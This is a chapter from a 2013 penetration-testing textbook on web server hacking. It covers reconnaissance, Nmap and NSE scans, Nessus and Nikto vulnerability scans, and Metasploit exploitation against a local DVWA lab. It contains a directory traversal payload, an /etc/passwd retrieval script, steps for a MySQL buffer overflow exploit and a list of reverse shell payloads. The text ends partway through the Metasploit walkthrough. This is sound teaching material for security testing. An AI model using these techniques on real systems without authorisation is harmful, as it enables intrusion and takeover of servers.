The Basics of Web Hacking: Tools and Techniques to Attack the Web (2013)

Chapter 2. Web Server Hacking

Chapter Rundown:

■ Recon made easy with host and robots.txt

■ Port scanning with Nmap: getting to know the world’s #1 port scanner

■ Vulnerability scanning with Nessus and Nikto: finding missing patches and more

■ Exploitation with Metasploit: a step-by-step guide to poppin’ boxes

Introduction

Web server hacking is a part of the larger universe known casually as “network hacking.” For most people, this is the first area of hacking that they dig into as it includes the most well-known tools and has been widely publicized in the media. Just check out the movies that make use of some of the tools in this chapter!

Obviously, network hacking isn’t the emphasis of this book, but there are certain tools and techniques that every security person should know about. These are introduced in this chapter as we target the web server that is hosting the web application. Network hacking makes use of some of the most popular hacking tools in the world today: beauties such as Nmap, Nesses, and Metasploit are tools in virtually every security toolbox. In order to position yourself to take on more advanced hacking techniques, you must first master the usage of these seminal tools. This is the classic “walk before you run” scenario!

There are several tremendous books and resources dedicated to these tools, but things take on a slightly different format when we are specifically targeting the web server. Traditional network hacking follows a very systematic methodology that this book is based on. We will perform reconnaissance, port scanning, vulnerability scanning, and exploitation while targeting the web server as the network service under attack.

We will perform some manual inspection of the robots.txt file on the web server to better understand what directories the owner does not want to be included in search engine results. This is a potential roadmap to follow to sensitive information within the web server—and we can do so from the comfort of our own web browser! We will also use some specific tools dedicated to web server hacking such as Nikto for web server vulnerability scanning. Couple all of this with the mature tools and techniques of traditional network hacking, and we have a great approach for hacking the web server. Let’s dig in!

Reconnaissance

During the Reconnaissance stage (also known as recon or information gathering), you gather as much information about the target as possible such as its IP address; the network topology; devices on the network; technologies in use; package versions; and more. While many tools may be involved in recon, we’ll focus first on using host and Netcraft to retrieve the server’s IP address (unique numeric address) and to inspect its robots.txt file for additional information about the target environment.

Recon is widely considered as the most important aspect of a network-based attack. Although recon can be very time-consuming, it forms the basis of almost every successful network attack, so take your time. Be sure when gathering information that you record everything. As you run your tools, save the raw output and you’ll end up with an impressive collection of URLs, IP addresses, email addresses, and other noteworthy tidbits. If you’re conducting a professional penetration test, it’s always a good idea to save this raw output as often times you will need to include it in the final report to your client.

Learning About The Web Server

We are targeting the web server because it is designed to be reachable from outside the network. Its main purpose is to host web applications that can be accessed by users beyond the internal network. As such, it becomes our window into the network. First, we need to find the web server’s external IP address so that we can probe it. We’ll generally start with the URL of the target web application, such as http://syngress.com, which we’ll then convert to an IP address. A URL is usually in text format that is easily remembered by a user, while an IP address is a unique numeric address of the web server. Network hacking tools generally use the IP address of the web server, although you can also use the host name and your computer will perform the lookup automatically in the background. To convert the URL to an IP address, use the host command in a BackTrack terminal.

host syngress.com

This command returns the following results, which includes the external IP address of the Dakota State University (dsu.edu) domain as the first entry. The other entry relates to email services and should be archived for potential use later on.

dsu.edu has address 138.247.64.140

dsu.edu mail is handled by 10 dsu-mm01.dsu.edu.

You can also retrieve the IP address by searching by URL at http://news.netcraft.com/. A web browser is capable of processing both IP addresses and URLs to retrieve the home page of a web application hosted on a web server. So to make sure that you have found the correct IP address of the web server, enter the IP address directly into a browser to see if you reach the target as shown in Figure 2.1.

Alert

Simply requesting the IP address in the URL address bar isn’t applicable in a shared server environment, which is quite widespread today. This means that several web sites are hosted on one IP address in a virtual environment to conserve web server space and resources. As an alternative, you can use an online service such as http://sharingmyip.com/ to find all the domains that share a specified IP address to make sure that web server is hosting your intended target before continuing on. Many shared hosting environments require signed agreements before any security testing is allowed to be conducted against the environment.

FIGURE 2.1 Using an IP address to reach the target.

The Robots.Txt File

One way to begin understanding what’s running on a web server is to view the server’s robots.txt file. The robots.txt file is a listing of the directories and files on a web server that the owner wants web crawlers to omit from the indexing process. A web crawler is a piece of software that is used to catalog web information to be used in search engines and archives that are mostly commonly deployed by search engines such as Google and Yahoo. These web crawlers scour the Internet and index (archive) all possible findings to improve the accuracy and speed of their Internet search functionality.

To a hacker, the robots.txt file is a road map to identify sensitive information because any web server’s robots.txt file can be retrieved in a browser by simply requesting it in the URL. Here is an example robots.txt file that you can easily retrieve directly in your browser by simply requesting /robots.txt after a host URL.

User-agent: *

# Directories

Disallow: /modules/

Disallow: /profiles/

Disallow: /scripts/

Disallow: /themes/

# Files

Disallow: /CHANGELOG.txt

Disallow: /cron.php

Disallow: /INSTALL.mysql.txt

Disallow: /INSTALL.pgsql.txt

Disallow: /install.php

Disallow: /INSTALL.txt

Disallow: /LICENSE.txt

Disallow: /MAINTAINERS.txt

Disallow: /update.php

Disallow: /UPGRADE.txt

Disallow: /xmlrpc.php

# Paths (clean URLs)

Disallow: /admin/

Disallow: /logout/

Disallow: /node/add/

Disallow: /search/

Disallow: /user/register/

Disallow: /user/password/

Disallow: /user/login/

# Paths (no clean URLs)

Disallow: /?q=admin/

Disallow: /?q=logout/

Disallow: /?q=node/add/

Disallow: /?q=search/

Disallow: /?q=user/password/

Disallow: /?q=user/register/

Disallow: /?q=user/login/

This robots.txt file is broken out into four different sections:

1. Directories

2. Files

3. Paths (clean URLs)

4. Paths (no clean URLs)

Clean URLs are absolute URL paths that you could copy and paste into your browser. Paths with no clean URLs are using a parameter, q in this example, to drive the functionality of the page. You may have heard this referred to as a builder page, where one page is used to retrieve data based solely on the URL parameter(s) that were passed in. Directories and files are straightforward and self-explanatory.

Every web server must have a robots.txt file in its root directory otherwise web crawlers may actually index the entire site, including databases, files, and all! Those are items no web server administrator wants as part of your next Google search. The root directory of a web server is the actual physical directory on the host computer where the web server software is installed. In Windows, the root directory is usually C:/inetpub/wwwroot/, and in Linux it’s usually a close variant of /var/www/.

There is nothing stopping you from creating a web crawler of your own that provides the complete opposite functionality. Such a tool would, if you so desired, only request and retrieve items that appear in the robots.txt and would save you substantial time if you are performing recon on multiple web servers. Otherwise, you can manually request and review each robots.txt file in the browser. The robots.txt file is complete roadblock for automated web crawlers, but not even a speed bump for human hackers who want to review this sensitive information.

Port Scanning

Port scanning is simply the process of identifying what ports are open on a target computer. In addition, finding out what services are running on these ports in a common outcome of this step. Ports on a computer are like any opening that allows entry into a house, whether that’s the front door, side door, or garage door. Continuing the house analogy, services are the traffic that uses an expected entry point into the house. For example, salesmen use the front door, owners use the garage door, and friends use the side door. Just as we expect salesmen to use the front door, we also expect certain services to use certain ports on a computer. It’s pretty standard for HTTP traffic to use port 80 and HTTPS traffic to use port 443. So, if we find ports 80 and 443 open, we can be somewhat sure that HTTP and HTTPS are running and the machine is probably a web server. Our goal when port scanning is to answer three questions regarding the web server:

1. What ports are open?

2. What services are running on these ports?

3. What versions of those services are running?

If we can get accurate answers to these questions, we will have strengthened our foundation for attack.

Nmap

The most widely used port scanner is Nmap, which is available in BackTrack and has substantial documentation at http://nmap.org. First released by Gordon “Fyodor” Lyon in 1997, Nmap continues to gain momentum as the world’s best port scanner with added functionality in vulnerability scanning and exploitation. The most recent major release of Nmap at the time of this writing is version 6, and it includes a ton of functionality dedicated to scanning web servers.

Updating Nmap

Before you start using with Nmap, be sure that you’re running the most recent version by running the nmap -V command in a terminal. If you are not running version 6 or higher, you need to update Nmap. To perform the updating process, open a terminal in BackTrack and run the apt-get upgrade nmap command. To make sure you are running version 6 or higher, you can again use the nmap -V command after installation is complete.

Running Nmap

There are several scan types in Nmap and switches that add even more functionality. We already know the IP address of our web server so many of the scans in Nmap dedicated to host discovery (finding an IP address of a server) can be omitted as we are more interested in harvesting usable information about the ports, services, and versions running on the web server. We can run Nmap on our DVWA web server when it’s running on the localhost (127.0.0.1). From a terminal, run the following Nmap command.

nmap -sV -O -p- 127.0.0.1

Let’s inspect each of the parts of the command you just ran, so we all understand what the scan is trying to accomplish.

■ The –sV designates this scan as a versioning scan that will retrieve specific versions of the discovered running services.

■ The –O means information regarding the operating system will be retrieved such as the type and version.

■ The -p- means we will scan all ports.

■ The 127.0.0.1 is the IP address of our target.

One of Nmap’s most useful switches is fingerprinting the remote operating system to retrieve what services and versions are on the target. Nmap sends a series of packets to the remote host and compares the responses to its nmap-os-db database of more than 2600 known operating system fingerprints. The results of our first scan are shown below.

Nmap scan report for localhost (127.0.0.1)

Host is up (0.000096s latency).

Not shown: 65532 closed ports

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.2.14 ((Ubuntu))

3306/tcp open mysql MySQL 5.1.41-3ubuntu12.10

7337/tcp open postgresql PostgreSQL DB 8.4.0

8080/tcp open http-proxy Burp Suite Pro http proxy

Device type: general purpose

Running: Linux 2.6.X|3.X

OS CPE: cpe:/o:linux:kernel:2.6 cpe:/o:linux:kernel:3

OS details: Linux 2.6.32 - 3.2

Network Distance: 0 hops

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/.

Nmap done: 1 IP address (1 host up) scanned in 9.03 seconds

You can see four columns of results: PORT, STATE, SERVICE, and VERSION. In this instance, we have four rows of results meaning we have four services running on this web server. It is pretty self-explanatory what is running on this machine (your results may vary slightly depending on what you have running in your VM), but let’s discuss each, so we are all on the same page with these Nmap results.

■ There is an Apache 2.2.14 web server running on port 80.

■ There is a 5.1.41 MySQL database running on port 3306.

■ There is a PostreSQL 8.4 database running on port 7175.

■ There is a web proxy (Burp Suite) running on port 8080.

Knowing the exact services and versions will be a great piece of information in the upcoming vulnerability scanning and exploitation phases. There are also additional notes about the kernel version, the operating system build details, and the number of network hops (0 because we scanned our localhost).

Alert

Running Nmap against localhost can be deceiving, as the ports that are listening on the machine may not actually be available to another machine. Some of these machines may be on the same local area network (LAN) or completely outside of the LAN. 127.0.0.1 only pertains to the local machine and is the loopback address that every machine uses to communicate to itself. In order to get a clear understanding of what is accessible by outsiders to this machine, you would actually need to run this sameNmap scan from two different machines. You could run one from a machine inside the network (your coworker’s machine) and one from a machine outside network (your home machine). You would then have three scans to compare the results of. It’s not critical that you do this for our work, but it’s important to realize that you may get different results depending on what network you scan from.

Nmap Scripting Engine (NSE)

One of the ways that Nmap has expanded its functionality is the inclusion of scripts to conduct specialized scans. You simply have to invoke the script and provide any necessary arguments in order to make use of the scripts. The Nmap Scripting Engine (NSE) handles this functionality and fortunately for us has tons of web-specific scripts ready to use. Our DVWA web server is pretty boring, but it’s important to realize what is capable when using NSE. There are nearly 400 Nmap scripts (396 to be exact at last count), so you’re sure to find a couple that are useful! You can see all current NSE scripts and the accompanying documentation at http://nmap.org/nsedoc/. Here are a couple applicable Nmap scripts that you can use on web servers.

You invoke all NSE scripts with --script=<script name > as part of the Nmap scan syntax. This example uses the http-enum script to enumerate directories used by popular web applications and servers as part of a version scan.

nmap -sV --script=http-enum 127.0.0.1

A sample output of this script ran against a Windows machine is shown below where seven different common directories have been found. These directories can be used in later steps in our approach related to path traversal attacks. You can run this same NSE script against DVWA and will see several directories listed and an instance of MySQL running.

Interesting ports on 127.0.0.1:

PORT STATE SERVICE REASON

80/tcp open http syn-ack

| http-enum:

| | /icons/: Icons and images

| | /images/: Icons and images

| | /robots.txt: Robots file

| | /sw/auth/login.aspx: Citrix WebTop

| | /images/outlook.jpg: Outlook Web Access

| | /nfservlets/servlet/SPSRouterServlet/: netForensics

|_ |_ /nfservlets/servlet/SPSRouterServlet/: netForensics

Another common web server scan that is very helpful is to check if the target machine is vulnerable to anonymous Microsoft FrontPage logins on port 80 by using the http-frontpage-login script. One thought you may be having is, “I thought FrontPage was only a Windows environment functionality.” Obviously, this is most applicable to Windows environments that are running FrontPage, but when FrontPage extensions were still widely used, there was support for this functionality on Linux systems as well. FrontPage Extensions are no longer supported by Microsoft support, but they are still widely used in older web servers.

nmap 127.0.0.1 -p 80 --script = http-frontpage-login

The sample output of the http-frontpage-login in shown below. Older default configurations of FrontPage extensions allow remote user to login anonymously, which may lead to complete server compromise.

PORT STATE SERVICE REASON

80/tcp open http syn-ack

| http-frontpage-login:

| VULNERABLE:

| Frontpage extension anonymous login

| State: VULNERABLE

| Description:

| Default installations of older versions of frontpage extensions allow anonymous logins which can lead to server compromise.

|

| References:

|_ http://insecure.org/sploits/Microsoft.frontpage.insecurities.html

The last example of NSE included here is to check if a web server is vulnerable to directory traversal by attempting to retrieve the /etc/passwd file on a Linux web server or boot.ini file on a Windows web server. This is a vulnerability that allows an attacker to access resources in the web server’s file system that should not be accessible. This type of attack is covered in much more detail in a later chapter, but it’s tremendous functionality is to have Nmap check for this vulnerability during the web server hacking portion of our approach. This is another great example of discoveries made in one step, which can be used later when attacking different targets.

nmap --script http-passwd --script-args http-passwd.root =/ 127.0.0.1

This is a great NSE script because it is difficult for automated web application scanners to check for directory traversal on the web server. Sample output illustrating this vulnerability is introduced here.

80/tcp open http

| http-passwd: Directory traversal found.

| Payload: "index.html?../../../../../boot.ini"

| Printing first 250 bytes:

| [boot loader]

| timeout=30

| default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS

| [operating systems]

|_multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin /fastdetect

The Nmap findings from port scanning tie directly into the following sections when Nessus and Nikto are used to scan for vulnerabilities in the web server.

Vulnerability Scanning

Vulnerability scanning is the process of detecting weaknesses in running services. Once you know the details of the target web server, such as the IP address, open ports, running services, and versions of these services, you can then check these services for vulnerabilities. This is the last step to be performed before exploiting the web server.

Vulnerability scanning is most commonly completed by using automated tools loaded with a collection of exploit and fuzzing signatures, or plug-ins. These plug-ins probe the target computer’s services to see how they will react to possible attack. If a service reacts in a certain way, the vulnerability scanner is triggered and knows not only that the service is vulnerable, but also the exact exploit that makes it vulnerable.

This is very similar to how antivirus works on your home computer. When a program tries to execute on your computer, the antivirus product checks its collection of known-malicious signatures and makes a determination if the program is a virus or not. Vulnerability scanners and antivirus products are only as good as the signatures that they are using to check with. If the plug-ins of your vulnerability scanner are out-of-date, the results will not be 100% accurate. If the plug-ins flag something as a false positive, the results will not be 100% legitimate. If the plug-ins miss an actual vulnerability, the results will not be 100% legitimate. I’m sure you get the drift by now!

It’s critical that you understand vulnerability scanning’s place in the total landscape of hacking. Very advanced hackers don’t rely on a vulnerability scanner to find exploitable vulnerabilities; instead they perform manual analysis to find vulnerabilities in software packages and then write their own exploit code. This is outside the scope of this book, but in order to climb the mountain of elite hacking, you will need to become comfortable with fuzzing, debugging, reverse engineering, custom shell code, and manual exploitation. These topics will be discussed in more detail in the final chapter of this book to give you guidance moving forward.

Nessus

We will be using Nessus, one of the most popular vulnerability scanners available, to complete the vulnerability scanning step. However, hackers who use vulnerability scanners will always be a step behind of the cutting edge of security because you have to wait for scanner vendors to write a plug-in that will detect any new vulnerability before it gets patched. It is very common to read about a new exploit and mere hours later have a Nessus plug-in deployed to check for this new vulnerability. Better yet, often times you will read about the new vulnerability and the corresponding Nessus plug-in in the same story! When you use the free HomeFeed edition of Nessus, your plug-ins will be delayed 7 days, so your results will be slightly different compared to the pay-for ProfessionalFeed edition of the scanner for the most recent vulnerabilities.

Installing Nessus

The process to install Nessus is very straightforward and once it’s configured it will run as a persistent service in BackTrack. You can download the installer for the free home version of Nessus at http://www.nessus.org The ProfessionalFeed version of Nessus is approximately $1,500 per year, but you can use the HomeFeed version to assess your own personal servers. If you are going to perform vulnerability scanning as part of your job or anywhere outside your personal network, you need to purchase the ProfessionalFeed activation code.

You must pick your activation code based on the operating system that the Nessus service will be running on. For this book, you are using a 32-bit virtual machine of BackTrack 5 that is based on Ubuntu (version 10.04 at the time of this writing). Once you’ve selected the correct operating system version, your activation code will be emailed to you. Keep this email in a safe place, as you will need the activation code in the upcoming Nessus configuration steps. A quick rundown of the installation process for Nessus is described in the following steps.

1. Save the Nessus installer (.deb file for BackTrack) in the root directory

2. Open a terminal and run the ls command and note the.deb file is in the root directory

3. Run the dpkg –i Nessus-5.0.3-ubuntu910_i386.deb command to install Nessus

Alert

dpkg is a package manager for Debian Linux to install and manage individual packages. You may have downloaded a different version of the Nessus installer, so please take note of the exact name of the Nessus installer that you downloaded. If you’re unsure what version of Nessus you need, you can run the lsb:release -a command in a BackTrack terminal to retrieve the operating system version details. You can then pick the appropriate Nessus installer to match and then use that.deb file in the dkpgcommand to install Nessus.

Configuring Nessus

Once you have installed Nessus, you must start the service before using the tool. You will only have to issue the /etc/init.d/nessusd start command in a terminal once and then Nessus will run as a persistent service on your system. Once the service is running, the following steps introduce how to configure Nessus.

1. In a browser, go to https://127.0.0.1:8834/ to start the Nessus configuration procedure.

2. When prompted, create a Nessus administrator user. For this book, we will create the root user with a password of toor.

3. Enter the activation code for the HomeFeed from your email.

4. Log in as the root user after the configuration completes.

Alert

■ You must use https in the URL to access the Nessus server as it mandates a secure connection.

■ The Nessus server is running on the localhost (127.0.0.1) and port 8834; therefore, you must include the: 8834 as part of the URL.

■ The downloading of Nessus plug-ins and initial configuration will take 5-6 min depending on your hardware configuration. Have no fear; Nessus will load much quicker during future uses!

Running Nessus

Once you’ve logged into Nessus, the first task is to specify what plug-ins will be used in the scan. We will be performing a safe scan on our localhost, which includes all selected plug-ins but will not attempt actual exploitation. This is a great approach for a proof-of-concept scan and ensures that we will have less network outages due to active exploitation. Follow these steps to set up the scan policy and the actual scan in Nessus.

1. Click Scans menu item to open the scans menu.



2. Click New Scan to define a new scan, enter localhost check for the name of the scan, select Internal Network Scan for the Scan Policy, and enter 127.0.0.1 as the scan target as shown in Figure 2.2.

FIGURE 2.2 Setting up “localhost check” scan in Nessus.

3. Click the Create Scan button in the lower left of the screen to fire the scan at the target!



Once the scan is kicked off, the Scans window will report the ongoing status as shown in Figure 2.3.

FIGURE 2.3 Scan confirmation in Nessus.

The scan of 127.0.0.1 will be chock full of serious vulnerabilities because of BackTrack being our operating system.

Alert

This is a good time to remind you not to use BackTrack as your everyday operating system. It’s great at what it does (hacking!), but not a good choice to perform online banking, checking your email, or connecting to unsecured networks with. I would advise you to always have BackTrack available as a virtual machine, but never rely on it as your base operating system.

Reviewing Nessus Results



Once the scan status is completed, you can view the report by clicking on the Results menu item, clicking the localhost check report to open it, and clicking on the purple critical items as shown in Figure 2.4.

FIGURE 2.4 Report summary in Nessus.



The summary view of the report will be sorted by severity of the vulnerability with Critical being the most severe. The others values of severity are High, Medium, Low, and Informational. You can drill down into greater detail of any of the vulnerabilities by double-clicking one of the report entries as shown in Figure 2.5.

FIGURE 2.5 Report details showing CVE in Nessus.

The Common Vulnerability and Exposures (CVE) identifier is especially valuable because these IDs are used to transition from Nessus’ vulnerability scanning to Metasploit’s exploitation. CVE identifiers are made up of the year in which the vulnerability was discovered and a unique identifier. There are several other sources for information regarding the CVEs found during Nessus scanning that you can review. The official CVE site is at https://cve.mitre.org/ and there are additional details available athttp://www.cvedetails.com/ where you can subscribe to RSS feeds customized to your liking. Another great resource is at http://packetstormsecurity.com/ where full disclosures of all vulnerabilities are cataloged. I encourage you to use all these resources as you work on web server hacking!

Nikto

Nikto is an open-source vulnerability scanner, written in Perl and originally released in late 2001, that provides additional vulnerability scanning specific to web servers. It performs checks for 6400 potentially dangerous files and scripts, 1200 outdated server versions, and nearly 300 version-specific problems on web servers.

There is even functionality to have Nikto launched automatically from Nessus when a web server is found. We will be running Nikto directly from the command line in a BackTrack terminal, but you can search the Nessus blog for the write-up on how these two tools can work together in an automated way.

Nikto is built into BackTrack and is executed directly in the terminal. First, you need to browse to the Nikto directory by executing the cd /pentest/web/nikto command in a terminal window.

Alternatively, you can launch a terminal window directly in the Nikto directory from the BackTrack menu by clicking Applications → BackTrack → Vulnerability Assessment → Web Application Assessment → Web Vulnerability Scanners → Nikto as shown in Figure 2.6.

FIGURE 2.6 Opening Nikto from BackTrack menu.

You should always update Nikto by executing the perl nikto.pl -update command before using the scanner to ensure that you have the most recent plug-in signatures. You can run the scanner against our localhost with the following command where the -h switch is used to define our target address (127.0.0.1) and the -p switch is used to specify which ports we want to probe (1-500).

perl nikto.pl -h 127.0.0.1 -p 1–500

It would have been just as simple to specify only port 80 for our scan as we already know this is the only port that DVWA is using to communicate over HTTP. In fact, if you don’t specify ports for Nikto to scan, it will scan only port 80 by default. As expected,Nikto provides summary results from its scan of our DVWA web server.

+ Server: Apache/2.2.14 (Ubuntu)

+ Retrieved x-powered-by header: PHP/5.3.2-1ubuntu4.9

+ Root page / redirects to: login.php

+ robots.txt contains 1 entry which should be manually viewed.

+ Apache/2.2.14 appears to be outdated (current is at least Apache/2.2.19). Apache 1.3.42 (final release) and 2.0.64 are also current.

+ ETag header found on server, inode: 829490, size: 26, mtime: 0x4c4799096fba4

+ OSVDB-3268: /config/: Directory indexing found.

+ /config/: Configuration information may be available remotely.

+ OSVDB-3268: /doc/: Directory indexing found.

+ OSVDB-48: /doc/: The /doc/ directory is browsable. This may be /usr/doc.

+ OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.

+ OSVDB-561: /server-status: This reveals Apache information. Comment out appropriate line in httpd.conf or restrict access to allowed hosts.

+ OSVDB-3092: /login/: This might be interesting. . .

+ OSVDB-3268: /icons/: Directory indexing found.

+ OSVDB-3268: /docs/: Directory indexing found.

+ OSVDB-3092: /CHANGELOG.txt: A changelog was found.

+ OSVDB-3233: /icons/README: Apache default file found.

+ /login.php: Admin login page/section found.

+ 6456 items checked: 0 error(s) and 16 item(s) reported on remote host

+ End Time: 2012-07-11 09:27:23 (20 seconds)

The most important take-away from Nikto’s output is the Open Source Vulnerability Database (OSVDB) entries that provide specific information about discovered vulnerabilities. These identifiers are very similar to the CVE identifiers that Nessus and Metasploituse. OSVDB is an independent and open-source project with the goal to provide unbiased technical information on over 90,000 vulnerabilities related to over 70,000 products. I encourage you to visit http://osvdb.org for more information and to retrieve technical details from your Nikto findings.

Exploitation

Exploitation is the moment when all the information gathering, port scanning, and vulnerability scanning pays off and you gain unauthorized access to or execute remote code execution on the target machine. One goal of network exploitation is to gain administrative level rights on the target machine (web server in our world) and execute code. Once that occurs, the hacker has complete control of that machine and is free to complete any action, which usually includes adding users, adding administrators, installing additional hacking tools locally on that machine to penetrate further into the network (also known as “pivoting”), and installing backdoor code that enables persistent connections to this exploited machine. A persistent backdoor is like creating a key to a house to gain entry, so you can stop breaking in through the basement window. It’s much easier to use a key and you’re actually less likely to get caught!

We are going to use Metasploit as our exploitation tool of choice. Metasploit is an exploitation framework developed by HD Moore and is widely accepted as the premiere open-source exploitation tool kit available today. The Metasploit Framework (MSF or msf) provides a structured way to exploit systems and allows for the community of users to develop, test, deploy, and share exploits with each other. Once you understand the basics of the MSF, you can effectively use it during all of your hacking adventures regardless of target systems. Metasploit is only a portion of one chapter in this book, but please take the time in the future to become more familiar with this great exploitation framework.

Before we dive into the actual exploitation steps, a couple of definitions to ensure that we all are working from the same base terminology.

■ Vulnerability: A potential weakness in the target system. It may be a missing patch, the use of known weak function (like strcpy in the C language), a poor implementation, or an incorrect usage of a compiled language (such as SQL), or any other potential problem that a hacker can target.

■ Exploit: A collection of code that delivers a payload to a targeted system.

■ Payload: The end goal of an exploit that results in malicious code being executed on the targeted system. Some popular payloads include bind shell (cmd window in Windows or a shell in Linux), reverse shell (when the victimized computer makes a connection back to you, which is much less likely to be detected), VNC injection to allow remote desktop control, and adding an administrator on the targeted system.

Basics Of Metasploit

We’ll be following a lightweight process that uses seven MSF commands to complete our exploitation phase:

1. Search: We will search for all related exploits in MSF’s database based on the CVE identifiers reported in the Nessus results.

2. Use: We will select the exploit that best matches the CVE identifier.

3. Show Payloads: We will review the available payloads for the selected exploit.

4. Set Payload: We will select the desired payload for the selected exploit.

5. Show Options: We will review the necessary options that must be set as part of the selected payload.

6. Set Options: We will assign value to all of the necessary options that must be present for the payload to succeed.

7. Exploit: We will then send our well-crafted exploit to the targeted system.

To begin, we need to launch the Metasploit framework. This is easily done in a terminal by issuing the msfconsole command. It will take about a minute to load Metasploit (especially the first time you run it), so don’t be alarmed if it seems nothing is happening. All the commands shown in this section are completed in a terminal window at the msf > prompt.

It is good practice to update Metasploit on an almost daily basis as new exploits are developed around the clock. The msfupdate command will update the entire framework so you can be sure that you have the latest and greatest version of Metasploit.

Search

The first task is to find available exploits in Metasploit that match the CVE identifiers that we found during vulnerability scanning with Nessus. We will search for CVE 2009–4484 from our localhost-check vulnerability scan by issuing the search 2009–4484 command inMetasploit. This vulnerability targets the version of MySQL that our web server is running as it is vulnerable to multiple stack-based buffer overflows. This vulnerability allows remote attackers to execute arbitrary code or cause a denial of service.

The results of this search will list all the available exploits that Metasploit can use against the vulnerability as introduced here.

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- ---------------

exploit/linux/mysql/mysql_yassl_getname 2010-01-25good MySQL yaSSL CertDecoder::GetName Buffer Overflow

Use the exploit rank as a guide for which exploit to select. Each exploit will have one of seven possible rankings: excellent (best choice), great, good, normal, average, low, and manual (worst choice). The lower ranking exploits are more likely to crash the target system and may not be able to deliver the selected payload. We have only one exploit, with a good ranking, which will allow us to execute remote code on the target machine. This is a middle-of-the-road exploit, as most vulnerabilities will have excellent or great exploits.

Alert

When thinking about exploitation, imagine you are on a big game hunting adventure. The search command is like reviewing all possible animals that you could target on such an adventure. Do you want to hunt bear, elk, or mountain lion?

Use

Once you’ve retrieved all the possible exploits in Metasploit and decided on the best choice for your target, you can select it by issuing the following use command.

use exploit/linux/mysql/mysql_yassl_getname

You will receive the following prompt signaling that the use command has executed successfully.

msf exploit(mysql_yassl_getname) >

Alert

The use command is the equivalent of deciding we are going to hunt mountain lion on our hunting adventure!

Show Payloads

The show payloads command displays all the possible payloads that you can pick from to be the payoff when the exploit successfully lands. Note that some of the payload descriptions wrap to a new line of text.

Compatible Payloads

===================

Name Disclosure Date Rank Description

---- --------------- ----- -----------

generic/custom normal Custom Payload

generic/debug_trap normal Generic x86 Debug Trap

generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline

generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline

generic/tight_loop normal Generic x86 Tight Loop

linux/x86/adduser normal Linux Add User

linux/x86/chmod normal Linux Chmod

linux/x86/exec normal Linux Execute Command

linux/x86/meterpreter/bind_ipv6_tcp normal Linux Meterpreter, Bind TCP Stager (IPv6)

linux/x86/meterpreter/bind_tcp normal Linux Meterpreter, Bind TCP Stager

linux/x86/meterpreter/reverse_ipv6_tcp normal Linux Meterpreter, Reverse TCP Stager (IPv6)

linux/x86/meterpreter/reverse_tcp normal Linux Meterpreter, Reverse TCP Stager

linux/x86/metsvc_bind_tcp normal Linux Meterpreter Service, Bind TCP

linux/x86/metsvc_reverse_tcp normal Linux Meterpreter Service, Reverse TCP Inline

linux/x86/shell/bind_ipv6_tcp normal Linux Command Shell, Bind TCP Stager (IPv6)

linux/x86/shell/bind_tcp normal Linux Command Shell, Bind TCP Stager

linux/x86/shell/reverse_ipv6_tcp normal Linux Command Shell, Reverse TCP Stager (IPv6)

linux/x86/shell/reverse_tcp normal Linux Command Shell, Reverse TCP Stager

linux/x86/shell_bind_ipv6_tcp normal Linux Command Shell, Bind TCP Inline (IPv6)

linux/x86/shell_bind_tcp normal Linux Command Shell, Bind TCP Inline

linux/x86/shell_reverse_tcp normal Linux Command Shell, Reverse TCP Inline

